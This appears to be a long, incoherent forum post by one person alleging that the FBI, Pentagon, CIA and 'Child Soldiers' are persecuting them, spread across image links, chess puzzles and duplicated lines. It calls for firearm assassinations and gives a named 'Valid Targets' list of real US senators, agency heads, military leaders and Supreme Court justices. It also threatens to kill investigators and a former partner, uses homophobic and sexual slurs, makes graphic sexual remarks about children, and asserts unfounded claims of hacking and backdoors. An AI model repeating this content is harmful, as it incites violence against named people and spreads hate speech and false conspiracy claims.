("Our Thots wil continue to be moved around like pawns on a gameboard! One of them will bag his dick, you'll see!)
https://i.ibb.co/8KPt5Mr/The-Patriots.jpg

Anyways...
https://i.ibb.co/YPnD41V/20201221-082307.gif


This is what happens when the Child Soldiers FUCK OFF and stop playing with me like a TOY:
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)

 They reduced the rating of the puzzle to "below 2400" in reaction to me getting it correct. This was to "devalue me" and to "reduce my validation."
They reduced the rating of the puzzle to "below 2400" in reaction to me getting it correct. This was to "devalue me" and to "reduce my validation."
 They also tried to prevent me from uploading the screenshot to deny me "validation" because I'm seen by the BARCODES THAT ARE TARGETING ME as an OBJECT that's supposed to validate THE BARCODES THAT ARE TARGETING ME instead of MYSELF (#DaddyDick).
They also tried to prevent me from uploading the screenshot to deny me "validation" because I'm seen by the BARCODES THAT ARE TARGETING ME as an OBJECT that's supposed to validate THE BARCODES THAT ARE TARGETING ME instead of MYSELF (#DaddyDick).


 It can be proven in the Court of Law that the BARCODES that are targeting me are PATHOLOGICALLY ENVIOUS OF ME.
It can be proven in the Court of Law that the BARCODES that are targeting me are PATHOLOGICALLY ENVIOUS OF ME.
Revenge is sweet.

...


https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)


 He's not a dog, he's a spiky pet!
He's not a dog, he's a spiky pet!


 His value as our pet isn't anything to write home about, we can find others similar to him.
His value as our pet isn't anything to write home about, we can find others similar to him.



...



...



... And the "pimp hand" of The Sheev was brought down upon the FEDS so hard that it broke their skulls.
 PREVIOUS REPORTS:
PREVIOUS REPORTS:
Screenshot-20210221-163746.png">
https://i.ibb.co/nz16pHj/20201107-165400-HDR.jpg
https://i.ibb.co/wSJ9jfq/20210224-102322.gif
https://i.ibb.co/b2ty543/20210224-102919.gif
...
https://i.ibb.co/zPNM54N/20210305-084751.jpg
https://i.ibb.co/KXQxFwR/20210305-084758.jpg


...
https://pbs.twimg.com/media/DuurBwjXcAEoUzS?format=jpg&name=large (Supporting evidence that they failed to suppress like the github thread)
https://i.ibb.co/JCChzpq/You-arent-allowed-to-suppress-me1.jpg (Screenshot of the original Github thread.)
https://i.ibb.co/F8vgHrB/You-arent-allowed-to-suppress-me2.jpg (The post that made the Pentagon REACT and SUPPRESS THEIR SHAME.)
https://i.ibb.co/HxzTV2m/20200302-190954.jpg (A concept that's tied to the Github thread: Attempting to make me believe that I'm "having delusions.")
...
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)
...
https://i.ibb.co/Zd6shJk/Screenshot-20200731-073145.png (It takes a strong man to deny what's right in front of him. This video was never watched before and wasn't in my downloaded playlist. Evidence of ambient gaslighting that was aimed at instilling within my head "the idea" to "take a risk" so I would have sex with a Child Soldier. This abuse is similar in nature to the documented "RISK IT ALL" graffiti that was used when I was employed by RedZone, ambient gaslighting that was aimed at instilling within my head "the idea" to "take a risk" and either ILLEGALLY BREACH or CHEAT ON MY EX FIANCE.)

 THIS REPORT:
THIS REPORT:
As if the Elder-African American Thot that offered me a scratchoff ticket at the Carls Jr. (before I stopped going due to the Child Soldiers nickeling and diming me repeatedly) wasn't enough in the "ambient gaslighting" department (pull the camera footage of the Elder Thot giving me candy and offering me a gambling ticket)...
-I opted to not report a fuckload of FEDS that are scratching scratchoff tickets to instill within me the idea to "gamble."
I didn't bother because they never win and because THE FEDS DIDN'T BURN IT BECAUSE THEY WANT THE PENTAGON TO SUCCEED IN TRAPPING MY PENIS.
Given how much damage I did today regarding the Global Food Chain that is McDonalds being compromised by Nation State Actors in a manner that has nothing to do with National Security, the investigators that opted to ignore this and the above reports are going to go missing within the next 72 hours and every single report in this section will be burned.





Ambient gaslighting of any form that the FEDS refuse to document is to be punished by death. It's a form of attempted murder and the FEDS are overlooking it due to PROVEN PATHOLOGICAL ENVY OF MY SUCCESS AGAINST THEM.
You read that right.
The FEDS witheld burning the entire list of incedents in this report outside of the fake wiretap, due to PATHOLOGICAL ENVY. The only reason they burned the fake wiretap and arrested the federal agent that allowed it was because of how bad I fucked up their face by reporting it.


How many dead FEDS does it take till you get to the center of the Cluster B Pop?
Let's find out!











-----
https://i.ibb.co/C64nX4B/20200401-195406.jpg
https://i.ibb.co/yPp7zTX/20200401-195349.jpg
https://i.ibb.co/BBNszRt/20200401-202951.jpg
...
https://i.ibb.co/Mc7Nt7T/20210312-194358.jpg
https://i.ibb.co/NjvMD4X/20210312-194444.jpg
https://i.ibb.co/QnFLhyt/20210312-194517.jpg


...



Law Enforcement has attempted the following last night in the above area that I burned for bluffing a wiretap:
1) "Kill the lights" and bluff a FED Vehicle:
Response) Scout the area, observe that the car is empty.
2) Predict that I'd enter the area from a specific entrance.
Response) After scouting, I stare at the female driver in the PURE WHITE VEHICLE to observe her beady and panicked eyes (erase her...)
3) Attempt in vain to "block me from entering the middle of the area" by laying out "stacks of wood."
Response) I walk around the stacks of wood.
4) Roll the Window down in the area that I sleep in, to bluff activity in the area during the day.
Response) I burned a fake wiretap, so I roll the window back up.
 The FBI has revealed itself to have the intelligence of a small child. The FBI actually believes that it can "emotionally influence me" into not wanting to sleep in my chosen sleeping spots, and believes falsely that this will increase my desire to sleep in the bed of a Child Soldier.
The FBI has revealed itself to have the intelligence of a small child. The FBI actually believes that it can "emotionally influence me" into not wanting to sleep in my chosen sleeping spots, and believes falsely that this will increase my desire to sleep in the bed of a Child Soldier.
 BET ON BLACK: The leadership of EVERY BRANCH/FACET OF GOVERNMENT thinks in thr EXACT SAME MANNER as the Child Soldier. Cluster B Personality Disorder loosely translates over to "a retard that tries to mask their retardation."
BET ON BLACK: The leadership of EVERY BRANCH/FACET OF GOVERNMENT thinks in thr EXACT SAME MANNER as the Child Soldier. Cluster B Personality Disorder loosely translates over to "a retard that tries to mask their retardation."
The reader is now actively encouraged to diarespect the intelligence of the leadership of the FBI, the leadership of the CIA, the leadership of the Secret Service, the Supreme Court, the leadership of the Pentagon, and the leadership of NSA Cybercommand.
The less respect you show to their actual intelligence level, the more success you will find in destroying them and removing them from power.


 The plaintext charges can no longer be dropped in exchange for burning Qualcomm. You are going to burn Qualcomm regardless of the outcome.
The plaintext charges can no longer be dropped in exchange for burning Qualcomm. You are going to burn Qualcomm regardless of the outcome.

 The reason why I refuse to drop any plaintext charges is because every single person that you used was told that "you were playing a little game" with me.
The reason why I refuse to drop any plaintext charges is because every single person that you used was told that "you were playing a little game" with me.
I distinctly remember Andrea Fitzsimmmons (who you tried to get "insecurity" supply from by sending her "you're fat" advertisements that got caught by the Sonicwall Email Security System... I'm a very good shoulder surfer, perhaps better than the "buttercup" that the Ghosts want to attach to me) telling me to think of my job as "a game."

https://i.ibb.co/ckLjK7M/We-Must-Erode-His-Character-Because-Its-Too-Str... (Testimony regarding the bishop that they won't sac)
https://i.ibb.co/thPzMrK/Shit-He-Beat-Us-To-It-wtf.jpg (Testimony regarding the bishop that they won't sac)
https://i.ibb.co/r5gXDBh/honeywell.jpg (She failed the homewreck game, increasing my value amongst the Child Soldiers that are now targeting me)
The Child Soldier Program has to be the WINNER of this game AT ANY COST, regardless of how much damage and destruction they cause to the life of the target in "the game."
...
You're in luck, FBI/Secret Service!
I do view this as a game. Unfortunately for you, your deadly sin is "lust" and my deadly sin is "wrath..." so we're not playing the same "game."
You are playing "get the penis."
I'm playing "kill the barcode" instead of "get the vagina."
Just like your endless hunt for new penis, I can never be convinced to stop playing this game either. Even when the dust has settled and even when the Court Proceedings end, I will still use every fiber of my being to continue to play the "kill the barcode" game.
I've gotten really good at it and I'm shooting for the "high score."
How many FEDS and Secret Service agents do you think I will be able to succeed at getting killed?
Do you think it's possible for the Supreme Court to give me the Chevrons and badges of the barcodes that I've successfully gotten killed so I can keep score? I'd ask for a trophy of the family members, friends, and prior employers that I intend to legally kill, but none exist... so I have to settle for the pain and misery that I will leave in the chests of those closest to them instead.



...


 PREVIOUS REPORT:
PREVIOUS REPORT:
https://i.ibb.co/QcjBZjY/20200125-131540.gif (Hacking the Metro Rail system to "signal" me.)

 THIS REPORT:
THIS REPORT:
https://i.ibb.co/0hbFjgX/20210324-070304.gif (Hacking McDonalds to gaslight me regarding the orders being incorrect. This has happened multiple times across multiple locations, and has happened when in the "Drive-Thru" on the McDonalds display. This gaslight is "static" and has occurred for over a month.)
https://i.ibb.co/FgVdWmt/20210324-071515.jpg (Proof of purchase, first order of the day.)

Schooled again.
I'd pay good money right now to hear the VITRIOL that's spewing from the mouths of the FEDS that fuck kids.

OH NO, I REFUSE TO SERVE AS THE "PAWN ON THE BOARD" THAT THE CLUSTER B BARCODES WANT TO "MOVE AROUND ON A BOARD AND DO WHAT THEY WILL WITH ME" TO VALIDATE THEMSELVES IN A GAME THAT THEY ARE USING ME AS AN OBJECT IN TO PLAY WITH THEMSELVES.
WHAT THE FUCK ARE THE BARCODE FEDS GOING TO DO?!





-----





















...

The FBI is now playing SCAT games again (attempting to predict when I will pee on a wall that is isolated and in pitch black darkness) and is playing fuck fuck games with my "breakfast hookup" to nickel and dime me so they can succeed at forcing me to rely on strangers for food... for date rape purposes.
The FBI's presence is heavy and they are all wearing "orange/green safety jackets" that are normally worn during construction.
Their behavior is erratic and unnatural, almost as if a demon that possesses them is "shaken to its core."
They have switched to BLACK PICKUP TRUCKS.
 BET ON BLACK: The FBI is being killed on their own turf via firearms. The casualties are VERY HIGH.
BET ON BLACK: The FBI is being killed on their own turf via firearms. The casualties are VERY HIGH.
 BET ON BLACK: The suicide rate of the Child Soldiers that are going through withdrawal, aren't getting mental healthcare treatment, and can't offload their internal pressures has sharply increased.
BET ON BLACK: The suicide rate of the Child Soldiers that are going through withdrawal, aren't getting mental healthcare treatment, and can't offload their internal pressures has sharply increased.
...


 PREVIOUS REPORTS:
PREVIOUS REPORTS:

https://i.ibb.co/YPnD41V/20201221-082307.gif

https://i.ibb.co/tDrH4fs/You-Losing-Your-Shit-Yet.jpg


 THIS REPORT:
THIS REPORT:



 Be "le me," decide to build better Chess fundamentals during breakfast...
Be "le me," decide to build better Chess fundamentals during breakfast...
https://lichess.org/training/jzalY

https://lichess.org/training/WCr7S

https://lichess.org/training/wKGmv

https://lichess.org/training/IGvUo

https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)
 I SAID OUT LOUD "they're giving me checkmate puzzles."
I SAID OUT LOUD "they're giving me checkmate puzzles."
https://lichess.org/training/gT281

...





 The Child Retards want me to get a "checkmate puzzle" incorrect, as a means to the end goal of REFLECTING BACK TO THEMSELVES THAT THEY ARE NOT "LOSING." This "reflection" requires me to fail a Chess puzzle that they give to me... and also requires me to react emotionally to "what they did to me with the Chess puzzle."
The Child Retards want me to get a "checkmate puzzle" incorrect, as a means to the end goal of REFLECTING BACK TO THEMSELVES THAT THEY ARE NOT "LOSING." This "reflection" requires me to fail a Chess puzzle that they give to me... and also requires me to react emotionally to "what they did to me with the Chess puzzle."
It gets worse... refer to the above collapsed section for more details.


https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)
 I began taking screenshots of the projections that they were using me as a ball to offload again, such as "using Ghosts as pawns" and "checkmate/victory tactics."
I began taking screenshots of the projections that they were using me as a ball to offload again, such as "using Ghosts as pawns" and "checkmate/victory tactics."

 I "salt the wound" by trying a "very long puzzle" that should have higher rating and should focus more on macro than on micro.
I "salt the wound" by trying a "very long puzzle" that should have higher rating and should focus more on macro than on micro.


https://lichess.org/training/advancedPawn
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg

Daisychain this GAME that they are using me as a BALL in with BLUFFING A WIRETAP after GETTING CAUGHT:


...


 The Directors of the CIA have Cluster B Personality Disorder and are products of the Child Soldier Program. The females that are in charge of the CIA are FIGUREHEADS ONLY and SHOULD NOT BE IN POSITIONS OF POWER.
The Directors of the CIA have Cluster B Personality Disorder and are products of the Child Soldier Program. The females that are in charge of the CIA are FIGUREHEADS ONLY and SHOULD NOT BE IN POSITIONS OF POWER.





...

The Child Soldiers are still trying to trap me despite the exposure?
Time to destroy everyone's facemask.

https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg
The Child Soldiers of the Pentagon, the FBI, Cybercommand, and the CIA's leadership want to FORCE me to serve as their "digital/sexual plaything" that validates them against my desire and against my will.
The method of FORCING me to be their "shiny new toy" is to frame me for pedophilia and infect me with HIV.
...
https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Narc Club receipt/Narcissistic Supply receipt.)
The Child Soldiers of the Secret Service want to FORCE me to serve as their "digital/sexual plaything" that validates them against my desire and against my will.
The method of FORCING me to be their "shiny new toy" is to allow me to be framed for pedophilia and to use the law to add me to their "NARC-Club" as an "unprosecutable NARC..." that they will always be able to force access to/interact with against my will.
...
The above mentioned Child Soldiers see me as an OBJECT with no physical needs or emotions, who's only purpose is to feed them "validation" like a Meth-Dispenser. This view of me is a MALIGNANT DEFENSE MECHANISM that serves as a way to "make sure they are never ABANDONED" by "DADDY."
...
 The FBI approached me at work, and...
The FBI approached me at work, and...
 I brought this makeshift PURE WHITE lingerie like outfit, and...
I brought this makeshift PURE WHITE lingerie like outfit, and...
 I lost my engagement ring in an area where you always find the items that I lose within 3 location searches, and...
I lost my engagement ring in an area where you always find the items that I lose within 3 location searches, and...
 I didn't know that you had delusions and I wish to have no contact with you, and...
I didn't know that you had delusions and I wish to have no contact with you, and...



 I'm going to use the Law to kill you last. You can sit by and watch me legally kill everyone else that failed to protect you and you can watch me legally kill my "flesh and blood" first. The pills and needle injections that you're most likely taking should have you sitting pretty so you don't commit suicide before I get to your spot on the hitlist, which is "at the bottom."
I'm going to use the Law to kill you last. You can sit by and watch me legally kill everyone else that failed to protect you and you can watch me legally kill my "flesh and blood" first. The pills and needle injections that you're most likely taking should have you sitting pretty so you don't commit suicide before I get to your spot on the hitlist, which is "at the bottom."  Your death is going to sustain me. Be sure to keep the ring so I can destroy it after I kill you.
Your death is going to sustain me. Be sure to keep the ring so I can destroy it after I kill you.

I intend to burn the government to ashes to ensure that the CANCER that are the "Child Soldier Programs" that are targeting me never do this to me or to anyone else ever again.

Destroying my relationships?
Destroying my status?
Letting my wallet drop to zero?
Attempting to control my food, water, and shelter?
Failing regardless, and probing for attempts to DATE RAPE me to FORCE me to give them what they want?
 The government, as a whole, has no intention of ending its practice of pedophilia. Firearm usage and the assassinations of "Key Targets" in positions of power in the Pentagon, NSA, FBI, Secret Service, and Congress should now be considered a VALID OPTION that should NOT be overlooked.
The government, as a whole, has no intention of ending its practice of pedophilia. Firearm usage and the assassinations of "Key Targets" in positions of power in the Pentagon, NSA, FBI, Secret Service, and Congress should now be considered a VALID OPTION that should NOT be overlooked.
https://i.ibb.co/n0Lrb6x/Screenshot-20210311-152145.png (A projection that tanking the Child Soldier Program is "inhumane," vs leaving the Child Soldiers in a state of perpetual withdrawal that's more painful than heroin withdrawal because the act of getting them mental healthcare is TOO SHAMEFUL.)

Valid Targets include, but are not limited to:
 Senator Alexandria Ocasio-Cortez
Senator Alexandria Ocasio-Cortez
 Senator Ben Cardin
Senator Ben Cardin
 FBI Director Christopher Wray
FBI Director Christopher Wray
 Secret Service Director James M. Murray
Secret Service Director James M. Murray
 CIA Former Director Gina Haspel
CIA Former Director Gina Haspel
 CIA Deputies Elizabeth Kimber/Didi Rapp, Dawn Meyerriecks
CIA Deputies Elizabeth Kimber/Didi Rapp, Dawn Meyerriecks
 Joint Chief of Staff Chairman Mark Milley
Joint Chief of Staff Chairman Mark Milley
 U.S. Cybercommand Commander Paul Nakasone
U.S. Cybercommand Commander Paul Nakasone
 Supreme Court Justices:
Supreme Court Justices:
John G. Roberts
Brett M. Kavanough
Neil M. Gorsuch
Elena Kagen
Sonia Sotomayor
Samuel A. Alito
Stephen G. Breyer
Clarence Thomas


-----
(For my next magic trick? I'm going to tame the CODEPENDENT TRASH that calls itself "Law Enforcement..." and oust "the Patriots" for having the intelligence level of a TODDLER.)


https://i.ibb.co/kK3PLW7/Screenshot-20210310-102028.png


 PREVIOUS WIRETAP REPORT:
PREVIOUS WIRETAP REPORT:
https://i.ibb.co/C64nX4B/20200401-195406.jpg
https://i.ibb.co/yPp7zTX/20200401-195349.jpg
https://i.ibb.co/BBNszRt/20200401-202951.jpg
...
https://i.ibb.co/Mc7Nt7T/20210312-194358.jpg
https://i.ibb.co/NjvMD4X/20210312-194444.jpg
https://i.ibb.co/QnFLhyt/20210312-194517.jpg
...


 PREVIOUS SUNDAY GATE-OPEN REPORT:
PREVIOUS SUNDAY GATE-OPEN REPORT:
https://i.ibb.co/RptYmvg/20210314-204952.jpg
https://i.ibb.co/875YrRG/20210314-204946.jpg

 THIS REPORT: BLUFFING A WIRETAP ON A SUNDAY WHEN THE BUILDING SHOULD BE CLOSED:
THIS REPORT: BLUFFING A WIRETAP ON A SUNDAY WHEN THE BUILDING SHOULD BE CLOSED:
https://i.ibb.co/bdPcLj7/20210322-020831.jpg
https://i.ibb.co/RgZBgSd/20210322-020853.jpg
https://i.ibb.co/d7dGJwk/20210322-020606.jpg


 DAISYCHAIN THIS WITH THE BELOW BUTCH-FED:
DAISYCHAIN THIS WITH THE BELOW BUTCH-FED:
https://i.ibb.co/nzLg1tY/20210320-172903-HDR.jpg


https://i.ibb.co/hmFgx1S/20210320-174100-HDR.jpg


 It can be proven in the Court of Law that the Law Enforcement officials on this case are Child Soldiers that have Cluster B Personality Disorder... and that they see me as a BALL that's to be used to win a GAME that they are PLAYING WITH THEMSELVES.
It can be proven in the Court of Law that the Law Enforcement officials on this case are Child Soldiers that have Cluster B Personality Disorder... and that they see me as a BALL that's to be used to win a GAME that they are PLAYING WITH THEMSELVES.
 It can be proven in the Court of Law that the Law Enforcement officials on this case are Child Soldiers that have Cluster B Personality Disorder... and that they are ENVIOUS of my refusal to be set up for pedophilia AND are experiencing NARCISSISTIC INJURY due to being exposed for trying to do so.
It can be proven in the Court of Law that the Law Enforcement officials on this case are Child Soldiers that have Cluster B Personality Disorder... and that they are ENVIOUS of my refusal to be set up for pedophilia AND are experiencing NARCISSISTIC INJURY due to being exposed for trying to do so.

Law Enforcement is a "joke," and I'm the punchline: the "joker."

https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Narc Club receipt/Narcissistic Supply receipt.)
Law Enforcement has the exact same MENTAL DISORDER as the Child Soldiers that are targeting me, because they are from a program that is IDENTICAL to the Child Soldiers that are targeting me.
My Vote? Purge the FBI's Law Enforcement program side by side with the FAGGOT program, to prevent this CANCER from ever occurring again. The Law Enforcement Child Soldier Program should not be allowed to drive another innocent person to suicide via ambient gaslighting.
Note: Don't bother dusting for fingerprints.


...


"Oh NO, I got 1 wrong out of 100!"
"My self image! I'm not perfect! I made a mistake! In this world, you're either PERFECT or WORTHLESS! What the fuck am I going to do?!"



...



https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png



https://en.m.wikipedia.org/wiki/Eye_of_Providence


https://en.m.wikipedia.org/wiki/Tetragrammaton


https://www.nytimes.com/2018/10/14/us/hurricane-michael-florida-mexico-b... (Fuck you, "Arch-Angel Michael." There were two flaws: a window with a hole in it that didn't break and shatter the entire house (Realtek plus iptable DMZ rules #-jdrop) and a window with a bunch of cracks that didn't shatter (outdated Firejail in the Arch Linux package manager... the gpg-key purge was legendary). It "held.")
https://i.ibb.co/BBx1qZd/This-Game-Is-Fun.jpg


It's unfortunate, FBI...
Upon your failure to "corrupt me," and upon being forced to "let me go," everyone on this planet is going to end up knowing what you truly are in the dark: purity-jacking MONSTROSITIES that revel in the destruction of the lives of the innocents that you target.
 The higher the "Purity" value of a chosen target, the sweeter the corruption of a target feels to the FBI's Child Soldiers. The "Telesthesia" plays a heavy role in both my "perceived purity value" and in the desire of the FBI's Child Soldiers to "destroy me."
The higher the "Purity" value of a chosen target, the sweeter the corruption of a target feels to the FBI's Child Soldiers. The "Telesthesia" plays a heavy role in both my "perceived purity value" and in the desire of the FBI's Child Soldiers to "destroy me."
 This desire to destroy me piggybacks off of last nights "fake wiretap" childishness.
This desire to destroy me piggybacks off of last nights "fake wiretap" childishness.
https://rulesoftheinternet.com/

You, as "predators," have never come across such a high value target to destroy before.
This is why you went through hell and high water to break me so you could succeed in "destroying" me. The FBI would, quite literally, SUSTAIN off of the EMOTIONAL VALIDATION that they would get... validation that comes from REDUCING someone that's ABOVE THEM and that's MORE POWERFUL THAN THEM to "their level."
So what happens now?
What are you going to do to escape the SHAME of the pending EXPOSURE?
Your programs LIVE for FINDING AND DESTROYING THE "PURE" THINGS!
If you fail to DESTROY me, you'll never be able to obtain another MUFF DRIP ever again!



 PREVIOUS REPORT:
PREVIOUS REPORT:


https://i.ibb.co/YNhdb7c/20210317-125337.jpg



 THIS REPORT:
THIS REPORT:
https://i.ibb.co/DVzR6fg/Pure-Blue-HIV-Cheese.jpg (Whipped Cream and Cake Icing as a vice.)
https://i.ibb.co/3fbMJYR/20210322-171602.jpg (The codependent investigators always have been trash and always will be trash. Their dead bodies will make a nice foundation for the mountain of Child Soldiers that I intend to place on top of them.)



Note: This Thot also had a FAGGOT sit near her after I reported this, to probe for "gay" and "cuckold" again (because the FBI's Cluster B's can't comprehend sexual preference being CONSTANT). The male walked out with the whipped cream and the female walled out with the icing. They didn't have a bag to carry the items because they were being used as sexually suggestive vices.



First of all... "egg white" is the best phase of the ovulation cycle to perform oral in.
Second of all... whipped cream, sure... but cake icing? You want to use knives now near my dick/kid vagina too?What is this I don't even...





-----
(Lose your father, your husband, your mother, your children. This is what the Pentagon does to people.)
https://i.ibb.co/KKmSsjx/tear.png (The "Hidden Enemy" deleted this from my "Evidence Notes" in my phone that I'm keeping as a means to the end of forcing the investigators to do their job.)
https://i.ibb.co/K9Vnk8f/Shitty-Employer.jpg (The "Hidden Enemy" deleted this from my browser history.)
...
http://scp-wiki.wikidot.com/
https://i.ibb.co/1JcxrdC/20210308-071738.gif
https://i.ibb.co/wYXCZRd/Screenshot-20210308-084324.png
https://i.ibb.co/syFjy6t/Full-Quote.jpg ("maybe..." "maybe in real time..." "maybe not...")

I am staying in the Kami-Gandhi spot and not using the internet. My phone's internet is a form of "drug needle." Instead of leaving the spot so the Child Soldiers can interact with me like a toy with their Spy Satellite, I'm opting to stay in the spot, listen to music, and do absolutely nothing to starve them of Narcissistic Supply.
Note that this refusal to fill the drug needle that is their Spy Satellite is being done after the below exposure of how hopeless and bitch-made the Pentagon actually is.
https://i.ibb.co/26Zfdcn/No-routing.jpg (The Pentagon killed a guy in front of me with their Spy Satellite.)
https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")

The Child Soldiers are now most likely murdering innocent people with the SIGNAL function of their Spy Satellite and with backdoor access to planes and cars (to crash the planes and cars and kill the passengera inside of them).
They sent two Thots with weiner dogs to try to feed the kids supply. I imagine that my refusal to provide a suitable emotional reaction caused a NARCISSISTIC INJURY that drove the Child Soldiers to murder more innocent people that are filled with "light" and "love" and "joy" and "fulfilment" and that "spread God's message of love to others in their own way/form..." to offload the pain of THE EMPTINESS AND NOTHINGNESS that they feel within their chests. This relief is fleeting, and so the murders repeat themselves.
...
How are the "little shits" doing? Care to explain to them why their older siblings are murdering innocent people for kicks?
If not, oh well. At least you get to FEAST on the emotional PAIN and TERROR of the victims AND the families and friends of the victims that you kill, right?
You know... that sweet sweet suffering of destroying the life of another person, right? The JET FUEL rush of SUPPLY that you tried to get by murdering me with a sabotaged serpentime belt, for example? The JET FUEL rush of SUPPLY that you tried to get by TRYING TO PAINT ME AS MENTALLY UNSTABLE TWICE after infecting my mother, sister, uncle, and stepfather with HIV to "force" them to help you? The JET FUEL rush of SUPPLY that you wanted to feel when you FIRED ME FROM GPO and used fake cops? The JET FUEL rush of SUPPLY that you wanted to feel when you PIT MANEUVERED MY CAR TWICE?
You're all about it, Pentagon. You LOVE to revel in the MISERY and SUFFERING of others that are MORE POWERFUL AND STABLE THAN YOU EMOTIONALLY. This is your LIFEBLOOD... the act of BREAKING DOWN AND DESTROYING THOSE THAT YOU SEE AS ABOVE YOU so you can obtain a FLEETING FEELING of being something that you are not: valuable and powerful.
...
That underage vagina/asshole just feels so so good, huh?
What's a murder or two in exchange for you busting that GOOD nut inside of a kid? The world will NEVER KNOW what you did at the end of the day, right?

...


Guess what happened when I presented the drug needle once again?

https://i.ibb.co/tqY9tSY/Screenshot-20210321-200557.png (A projected admission of guilt regarding the Pentagon's adults busting nuts deep inside of the assholes of unwilling little boys.)

I guess the entire FBI and Secret Service just got permanently shit on by a "Blackboy"/"Reddit-Level Investigator."
Sit back, relax, and allow the Pentagon's BeBe's kids to CONTINUE TO MURDER INNOCENT PEOPLE so their mental condition can be stabilized temporarily IN EXCHANGE FOR SEX WITH THEM.
Nothing to see here, reader. Go back to sleep.


If you're wondering why they won't kill me, it's because "Meth-heads never kill Heisenberg."



-----
(I warned the FEDS... I'm "playing for keeps." I'm actively working towards getting as many of you killed as possible. You don't heed warnings very well, do you? You are but "a small pile of bodies that are laying the foundation for the mountains of dead bodies that will be placed on top of you.")



Anyways...


 The Pentagon has sabotaged every variation of the below upload on YouTube about a year ago. The video is "The Major's War Speech" from "Hellsing Ultimate."
The Pentagon has sabotaged every variation of the below upload on YouTube about a year ago. The video is "The Major's War Speech" from "Hellsing Ultimate."
 The act of watching this newly uploaded video caused the Pentagon to PERMANENTLY sabotage my ability to use the DigitalElpaso Public Wireless (in a similar manner to how they sabotaged Carl's Jr's WiFi to punish me, before reverting the sabotage a day later), and this sabotage was performed via Qualcomm's backdoor. This behavior is called a "hoover trigger/abuse trigger." I am an object that they can never stop looking at. Whenever I look at something that they don't like in this thread, they crash the browser instead of looking away, for example. Whenever I watch a video that triggers the SHAME of cybercommand's FAGGOTRY, they hoover me with a FAGGOT, as another example.
The act of watching this newly uploaded video caused the Pentagon to PERMANENTLY sabotage my ability to use the DigitalElpaso Public Wireless (in a similar manner to how they sabotaged Carl's Jr's WiFi to punish me, before reverting the sabotage a day later), and this sabotage was performed via Qualcomm's backdoor. This behavior is called a "hoover trigger/abuse trigger." I am an object that they can never stop looking at. Whenever I look at something that they don't like in this thread, they crash the browser instead of looking away, for example. Whenever I watch a video that triggers the SHAME of cybercommand's FAGGOTRY, they hoover me with a FAGGOT, as another example.


DAISYCHAIN THE FACT THAT I WILL ALWAYS BE ABUSED WHEN BEING WATCHED WITH THEIR ADDICTION TO WATCHING ME:




 Naturally, the FBI's and Secret Service's Primary Investigators that are observing are CHILD SOLDIERS and did nothing about it... nor did they bother to document it. Both investigators were hoping that I wouldn't mention this (like everything else) because they have an active objective of sating their PATHOLOTICAL ENVY OF MY SUCCESS via my destruction. The Child Soldiers that are leading the investigation have a vested interest in helping the Pentagon save AS MUCH MONEY AS POSSIBLE... and also have a vested interest in helping the Pentagon SUCCEED at DESTROYING ME.
Naturally, the FBI's and Secret Service's Primary Investigators that are observing are CHILD SOLDIERS and did nothing about it... nor did they bother to document it. Both investigators were hoping that I wouldn't mention this (like everything else) because they have an active objective of sating their PATHOLOTICAL ENVY OF MY SUCCESS via my destruction. The Child Soldiers that are leading the investigation have a vested interest in helping the Pentagon save AS MUCH MONEY AS POSSIBLE... and also have a vested interest in helping the Pentagon SUCCEED at DESTROYING ME.

I'm going to get the primary investigators killed now... AGAIN... for overlooking the Qualcomm abuse once more.
When you lose your life, send my regards to the mountain of dead bodies that I got killed that came before you and freshen up a seat for the next investigator that will end up beside you after you get smoked.
 PREVIOUS REPORT:
PREVIOUS REPORT:
https://i.ibb.co/S0K8hK3/rip.png (The Child Soldiers use Qualcomm's backdoor to "talk to me" and to play "Castaway.")
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)
https://i.ibb.co/S518VYV/20201112-220716-GG-No-Re-Fuck-You-Burn-It.gif (De-facto evidence that Qualcomm is backdoored. The Thots thought to "devalue me" by having the icon disable when I'd make a move to prove that no applications were open.)
https://i.ibb.co/KKmSsjx/tear.png (Me exploiting the startup bot of the Child Soldiers to prove once again that they are abusing me through Qualcomm's backdoor... and doing so to bypass the "you can't take a screenshot fast enough" game that they kept trying to play with me.)
https://i.ibb.co/9qjJXZm/20210204-160301.gif (OVERTLY CONTROLLING MY PHONE REMOTELY.)
https://i.ibb.co/v4MGrWc/20210223-150718.gif (OVERTLY CONTROLLING MY PHONE REMOTELY.)



 THIS REPORT:
THIS REPORT:








 The Pentagon is AFRAID of engaging in warfare with other countries.
The Pentagon is AFRAID of engaging in warfare with other countries.
